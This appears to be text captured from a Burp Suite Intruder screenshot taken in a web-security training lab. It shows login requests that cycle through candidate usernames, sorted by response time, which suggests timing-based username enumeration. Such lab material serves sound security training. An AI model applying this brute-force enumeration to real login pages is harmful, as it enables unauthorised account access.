 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Response comple... Error Timeout Length Comment
70 69 apollo 200 811 811 3249
74 73 apple 200 249 249 3249
95 94 att 200 246 246 3249
22 21 accounting 200 243 243 3249
14 13 puppet 200 237 237 3249
34 33 admins 200 234 234 3249
3 2 admin 200 233 233 3249
78 77 appserver 200 229 229 3249
38 37 ae 200 228 228 3249
71 70 app 200 226 226 3249
27 26 adam 200 224 224 3249
28 27 adkit 200 223 223 3249
15 14 ansible 200 220 221 3249
52 51 alabama 200 219 219 3249
Request Response
Pretty Raw Hex \n
POST /login HTTP/2
Host: 0a89005f0419d0de8196591e00210011.web-security-academy.net
Cookie: session=jjzOBAsfotx2Szsr9u7v9Ahi5Ddj3SSG
Content-Length: 150
Cache-Control: max-age=0
Sec-Ch-Ua: "Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Dnt: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
Origin: https://0a89005f0419d0de8196591e00210011.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Search 0 highlights